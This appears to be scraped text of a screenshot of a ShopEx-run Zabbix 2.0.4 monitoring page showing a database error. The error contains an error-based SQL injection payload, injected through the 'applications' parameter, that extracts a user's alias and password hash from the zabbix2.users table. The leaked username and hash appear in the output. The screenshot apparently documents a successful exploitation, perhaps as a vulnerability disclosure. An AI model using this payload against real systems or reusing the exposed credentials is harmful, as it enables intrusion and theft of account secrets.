 ShopEx
the future of shopping
说明 | 获取支持 | 打印 | 基本资料 | 退出
监测中 资产记录 报表
Zabbix-HangZhou-Node.shopex.cn
仪表盘 | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形 | 筛选 | 拓扑图 | IT服务
搜索
历史记录: Web????? » Web????? » Web????? » Web????? » Web?????
细节 错误: 页面接收到不正确的数据
警告. 字段"applications"不是整数.
Web监控的状态
Web检查
组 所有 主机 所有
节点 主机 名称 步骤编号 最近检查记录 状态
没有已定义的web检查.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (12012000000000562, 12010000000000001, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(co
ncat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix2.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1) [Duplicate entry 'xuqinyong~9512d2cf3e0e37ab1bdb00605224218c~~1 for key 'gro
up_key']
Zabbix 2.0.4 2012-2013 by ShopEx IMS
连接为'xuqinyong' 来自'Zabbix-HangZhou-Node'